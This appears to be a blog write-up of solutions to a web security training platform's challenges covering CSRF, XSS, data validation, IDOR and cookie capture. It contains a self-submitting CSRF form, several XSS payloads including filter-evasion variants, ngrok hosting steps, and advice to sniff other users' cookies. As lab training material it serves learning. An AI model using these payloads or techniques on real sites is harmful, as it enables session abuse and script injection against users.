
We create a form with the userID that the instructions give us. The token can be found in the debugger tool. 
1
2
3
4
5
6
<form name="evilForm" action="https://URLOFTHECHALLENGE/user/csrfchallengesix/plusplus" method="POST">
<input type="hidden" name="userId" value="YOUR ID" />
<input type="hidden" name="csrfToken" value="THE TOKEN"/>
<input type="submit"/>
</form>
<script> document.evilForm.submit(); </script>
PLease change the variables of the form
 We can start an apache server on our computer
We can start an apache server on our computer
1
$ systemctl start apache2
Verify if everything is ok
1
$ systemctl status apache2
Edit the /var/html/index.html and run ngrok
1
$ ./ngrok http 80
I couldn’t make it work, but I notice that the token where changing over time when the user go to the challenge, the issue is that there were a few users in the system and the attack is hard to execute if anyone is clicking the challenge.
XSS
Cross Site Scripting 2
This is a normal XSS attack, it can be found everywhere:)
1
<IMG SRC="#" ONSELECT="alert('XSS')"/>
Cross Site Scripting 3
Some programmers create loops to prevent XXS, here is more information about the attack: Link
1
<IMG SRC="#" onclionclioncl="alert('XSS')"/>
Cross Site Scripting 6
Since the challenge uses URLs, I did a lookup on the internet and found this XSS with URL
1
http://a"" onselect=alert('XSS')
Poor Data Validation
Poor Data Validation 1

This challenge was quite easy, for some reason there’s no validation for negative numbers
Insecure Direct Object Reference Challenge
Insecure Direct Object Reference Challenge 1
 It seems that there’s a pattern in the IDs of the user
It seems that there’s a pattern in the IDs of the user
1,3,5,7,9,? The only one that is missing is the 11
Insecure Direct Object Reference Challenge 2
 This is the same thing as the previous one, but in this case it actually uses prime numbers. 13 is the one missing.
This is the same thing as the previous one, but in this case it actually uses prime numbers. 13 is the one missing.
Security Misconfig Cookie Flag
This challenge can be SUPER difficult if there’s no users in the system and there’s no wireless connection to listen for packets. To solve this challenge you must capture http packets and submit the cookies found by other users.